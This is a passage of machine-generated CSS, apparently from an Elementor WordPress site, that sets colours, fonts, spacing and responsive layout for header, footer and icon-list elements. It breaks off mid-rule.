.elementor-element.elementor-element-38aea272{width:19.903%;}}/* Start custom CSS for nav-menu, class: .elementor-element-5ac4afc8 */a.elementor-sub-item {
    padding: 15px 30px !IMPORTANT;
}/* End custom CSS */
.elementor-17947 .elementor-element.elementor-element-54312032:not(.elementor-motion-effects-element-type-background), .elementor-17947 .elementor-element.elementor-element-54312032 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#15406D;}.elementor-17947 .elementor-element.elementor-element-54312032{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:1em;margin-bottom:0em;padding:75px 0px 94px 0px;}.elementor-17947 .elementor-element.elementor-element-54312032 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17947 .elementor-element.elementor-element-7ac09c81 > .elementor-element-populated{margin:0em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-17947 .elementor-element.elementor-element-2f21cc51 > .elementor-widget-container{margin:-11px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-2f21cc51{text-align:left;}.elementor-17947 .elementor-element.elementor-element-2f21cc51 img{width:233px;}.elementor-bc-flex-widget .elementor-17947 .elementor-element.elementor-element-f887d2a.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-17947 .elementor-element.elementor-element-f887d2a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-17947 .elementor-element.elementor-element-f887d2a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17947 .elementor-element.elementor-element-74f22005{text-align:left;}.elementor-17947 .elementor-element.elementor-element-74f22005 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-17947 .elementor-element.elementor-element-4f5361d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-17947 .elementor-element.elementor-element-4f5361d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-17947 .elementor-element.elementor-element-4f5361d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-17947 .elementor-element.elementor-element-4f5361d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-17947 .elementor-element.elementor-element-4f5361d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-17947 .elementor-element.elementor-element-4f5361d .elementor-icon-list-icon i{color:#58A150;transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-4f5361d .elementor-icon-list-icon svg{fill:#58A150;transition:fill 0.3s;}.elementor-17947 .elementor-element.elementor-element-4f5361d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-17947 .elementor-element.elementor-element-4f5361d .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-17947 .elementor-element.elementor-element-4f5361d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-4f5361d .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}.elementor-17947 .elementor-element.elementor-element-4f5361d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-17947 .elementor-element.elementor-element-4f944a76.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-17947 .elementor-element.elementor-element-4f944a76.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-17947 .elementor-element.elementor-element-4f944a76 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17947 .elementor-element.elementor-element-c644c15{text-align:left;}.elementor-17947 .elementor-element.elementor-element-c644c15 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-17947 .elementor-element.elementor-element-6ba7c1e2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-17947 .elementor-element.elementor-element-6ba7c1e2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-17947 .elementor-element.elementor-element-6ba7c1e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-17947 .elementor-element.elementor-element-6ba7c1e2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-17947 .elementor-element.elementor-element-6ba7c1e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-17947 .elementor-element.elementor-element-6ba7c1e2 .elementor-icon-list-icon i{color:#58A150;transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-6ba7c1e2 .elementor-icon-list-icon svg{fill:#58A150;transition:fill 0.3s;}.elementor-17947 .elementor-element.elementor-element-6ba7c1e2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-17947 .elementor-element.elementor-element-6ba7c1e2 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-17947 .elementor-element.elementor-element-6ba7c1e2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-6ba7c1e2 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}.elementor-17947 .elementor-element.elementor-element-6ba7c1e2 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-17947 .elementor-element.elementor-element-67449a1b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-17947 .elementor-element.elementor-element-67449a1b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-17947 .elementor-element.elementor-element-67449a1b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17947 .elementor-element.elementor-element-11ff40b4{text-align:left;}.elementor-17947 .elementor-element.elementor-element-11ff40b4 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-17947 .elementor-element.elementor-element-2f1b2219 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-17947 .elementor-element.elementor-element-2f1b2219 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-17947 .elementor-element.elementor-element-2f1b2219 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-17947 .elementor-element.elementor-element-2f1b2219 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-17947 .elementor-element.elementor-element-2f1b2219 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-17947 .elementor-element.elementor-element-2f1b2219 .elementor-icon-list-icon i{color:#58A150;transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-2f1b2219 .elementor-icon-list-icon svg{fill:#58A150;transition:fill 0.3s;}.elementor-17947 .elementor-element.elementor-element-2f1b2219{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-17947 .elementor-element.elementor-element-2f1b2219 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-17947 .elementor-element.elementor-element-2f1b2219 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-2f1b2219 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}.elementor-17947 .elementor-element.elementor-element-2f1b2219 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-17947 .elementor-element.elementor-element-78666874.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-17947 .elementor-element.elementor-element-78666874.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-17947 .elementor-element.elementor-element-78666874 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17947 .elementor-element.elementor-element-c959fdf img{width:202px;}.elementor-17947 .elementor-element.elementor-element-565d4877{--grid-template-columns:repeat(0, auto);--icon-size:28px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-17947 .elementor-element.elementor-element-565d4877 .elementor-widget-container{text-align:left;}.elementor-17947 .elementor-element.elementor-element-565d4877 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-565d4877 .elementor-social-icon{background-color:#35353500;--icon-padding:0em;}.elementor-17947 .elementor-element.elementor-element-565d4877 .elementor-icon{border-radius:3px 3px 3px 3px;}.elementor-17947 .elementor-element.elementor-element-565d4877 .elementor-social-icon:hover{background-color:#7589AA00;}.elementor-17947 .elementor-element.elementor-element-565d4877 .elementor-social-icon:hover i{color:#9CC0FF;}.elementor-17947 .elementor-element.elementor-element-565d4877 .elementor-social-icon:hover svg{fill:#9CC0FF;}.elementor-17947 .elementor-element.elementor-element-5895d2a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:1%;--padding-bottom:1%;--padding-left:0%;--padding-right:0%;}.elementor-17947 .elementor-element.elementor-element-5895d2a:not(.elementor-motion-effects-element-type-background), .elementor-17947 .elementor-element.elementor-element-5895d2a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#182B4E;}.elementor-17947 .elementor-element.elementor-element-c8e8dc3{--display:flex;}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#DDDDDD17;}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-17947 .elementor-element.elementor-element-709737c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-item > a{font-size:15px;}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-text{color:#F0F0F0;transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#DDDDDD17;}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-17947 .elementor-element.elementor-element-383945d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-item > a{font-size:15px;}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-text{color:#F0F0F0;transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-aafc69a{--display:flex;}.elementor-17947 .elementor-element.elementor-element-1fcc8e6 > .elementor-widget-container{background-color:var( --e-global-color-da4e0e5 );margin:0% 33% 0% 33%;padding:9px 6px 6px 6px;border-radius:5px 5px 5px 5px;}.elementor-17947 .elementor-element.elementor-element-1fcc8e6:hover .elementor-widget-container{background-color:var( --e-global-color-secondary );}.elementor-17947 .elementor-element.elementor-element-1fcc8e6 .elementor-icon-wrapper{text-align:center;}.elementor-17947 .elementor-element.elementor-element-1fcc8e6.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-17947 .elementor-element.elementor-element-1fcc8e6.elementor-view-framed .elementor-icon, .elementor-17947 .elementor-element.elementor-element-1fcc8e6.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-17947 .elementor-element.elementor-element-1fcc8e6.elementor-view-framed .elementor-icon, .elementor-17947 .elementor-element.elementor-element-1fcc8e6.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-17947 .elementor-element.elementor-element-1fcc8e6.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-primary );}.elementor-17947 .elementor-element.elementor-element-1fcc8e6.elementor-view-framed .elementor-icon:hover, .elementor-17947 .elementor-element.elementor-element-1fcc8e6.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-17947 .elementor-element.elementor-element-1fcc8e6.elementor-view-framed .elementor-icon:hover, .elementor-17947 .elementor-element.elementor-element-1fcc8e6.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-17947 .elementor-element.elementor-element-1fcc8e6 .elementor-icon{font-size:15px;}.elementor-17947 .elementor-element.elementor-element-1fcc8e6 .elementor-icon svg{height:15px;}.elementor-17947 .elementor-element.elementor-element-b015f63{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--background-transition:0.3s;--border-radius:20px 20px 0px 0px;box-shadow:0px -11px 23px 0px rgba(0, 0, 0, 0.17);--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-17947 .elementor-element.elementor-element-b015f63:not(.elementor-motion-effects-element-type-background), .elementor-17947 .elementor-element.elementor-element-b015f63 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#112342;}.elementor-17947 .elementor-element.elementor-element-b015f63:hover{background-color:#102E61;}.elementor-17947 .elementor-element.elementor-element-46ff030{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:1em;--margin-bottom:0em;--margin-left:0em;--margin-right:0em;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-17947 .elementor-element.elementor-element-515e5d4 > .elementor-widget-container{margin:0px 0px -24px 0px;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-515e5d4.elementor-element{--align-self:flex-start;}.elementor-17947 .elementor-element.elementor-element-515e5d4{text-align:left;}.elementor-17947 .elementor-element.elementor-element-515e5d4 .elementor-heading-title{font-size:11px;font-weight:500;color:#FFFFFF;}.elementor-17947 .elementor-element.elementor-element-8128012{width:var( --container-widget-width, 111.509% );max-width:111.509%;--container-widget-width:111.509%;--container-widget-flex-grow:0;--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-17947 .elementor-element.elementor-element-8128012 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(-12px/2);}.elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(-12px/2);}.elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(-12px/2);}.elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(--12px/2);}.elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(--12px/2);}.elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:600;line-height:37px;}.elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-17947 .elementor-element.elementor-element-0676ada .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-0676ada .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-17947 .elementor-element.elementor-element-0676ada{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-17947 .elementor-element.elementor-element-0676ada .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-17947 .elementor-element.elementor-element-0676ada .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-0676ada .elementor-icon-list-item > a{text-transform:uppercase;}.elementor-17947 .elementor-element.elementor-element-0676ada .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-8b46bc1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:1em;--margin-bottom:0em;--margin-left:0em;--margin-right:0em;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-17947 .elementor-element.elementor-element-63d089d > .elementor-widget-container{margin:0px 0px -24px 0px;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-63d089d.elementor-element{--align-self:flex-start;}.elementor-17947 .elementor-element.elementor-element-63d089d{text-align:left;}.elementor-17947 .elementor-element.elementor-element-63d089d .elementor-heading-title{font-size:11px;font-weight:500;color:#FFFFFF;}.elementor-17947 .elementor-element.elementor-element-888778c{width:var( --container-widget-width, 111.509% );max-width:111.509%;--container-widget-width:111.509%;--container-widget-flex-grow:0;--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-17947 .elementor-element.elementor-element-888778c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(-12px/2);}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(-12px/2);}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(-12px/2);}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(--12px/2);}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(--12px/2);}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:600;line-height:37px;}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-17947 .elementor-element.elementor-element-6fd8290{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:1em;--margin-bottom:0em;--margin-left:0em;--margin-right:0em;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-17947 .elementor-element.elementor-element-87ac2cc > .elementor-widget-container{margin:0px 0px -24px 0px;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-87ac2cc.elementor-element{--align-self:flex-start;}.elementor-17947 .elementor-element.elementor-element-87ac2cc{text-align:left;}.elementor-17947 .elementor-element.elementor-element-87ac2cc .elementor-heading-title{font-size:11px;font-weight:500;color:#FFFFFF;}.elementor-17947 .elementor-element.elementor-element-387a63a{width:var( --container-widget-width, 111.509% );max-width:111.509%;--container-widget-width:111.509%;--container-widget-flex-grow:0;--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-17947 .elementor-element.elementor-element-387a63a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(-12px/2);}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(-12px/2);}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(-12px/2);}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(--12px/2);}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(--12px/2);}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:600;line-height:37px;}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-17947 .elementor-element.elementor-element-54312032{padding:50px 20px 50px 20px;}.elementor-17947 .elementor-element.elementor-element-7ac09c81 > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}}@media(max-width:767px){.elementor-17947 .elementor-element.elementor-element-54312032{padding:35px 20px 35px 20px;}.elementor-17947 .elementor-element.elementor-element-7ac09c81 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-2f21cc51 img{width:167px;}.elementor-17947 .elementor-element.elementor-element-f887d2a{width:50%;}.elementor-17947 .elementor-element.elementor-element-f887d2a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-74f22005{text-align:left;}.elementor-17947 .elementor-element.elementor-element-4f944a76{width:50%;}.elementor-17947 .elementor-element.elementor-element-4f944a76 > .elementor-element-populated{margin:0em 0em 0em 1em;--e-column-margin-right:0em;--e-column-margin-left:1em;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-c644c15{text-align:left;}.elementor-17947 .elementor-element.elementor-element-67449a1b{width:100%;}.elementor-17947 .elementor-element.elementor-element-67449a1b > .elementor-element-populated{margin:2em 0em 2em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-11ff40b4{text-align:left;}.elementor-17947 .elementor-element.elementor-element-78666874{width:100%;}.elementor-17947 .elementor-element.elementor-element-78666874 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-565d4877 .elementor-widget-container{text-align:left;}.elementor-17947 .elementor-element.elementor-element-565d4877{--icon-size:26px;}.elementor-17947 .elementor-element.elementor-element-b015f63{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-17947 .elementor-element.elementor-element-46ff030{--width:44%;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-17947 .elementor-element.elementor-element-515e5d4{width:auto;max-width:auto;}.elementor-17947 .elementor-element.elementor-element-515e5d4 > .elementor-widget-container{margin:9px 12px -25px 0px;}.elementor-17947 .elementor-element.elementor-element-8128012{width:auto;max-width:auto;}.elementor-17947 .elementor-element.elementor-element-8128012 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-item > a{font-size:12px;}.elementor-17947 .elementor-element.elementor-element-0676ada > .elementor-widget-container{padding:1em 1em 1em 1em;}.elementor-17947 .elementor-element.elementor-element-0676ada .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-17947 .elementor-element.elementor-element-0676ada .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-17947 .elementor-element.elementor-element-0676ada .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-17947 .elementor-element.elementor-element-0676ada 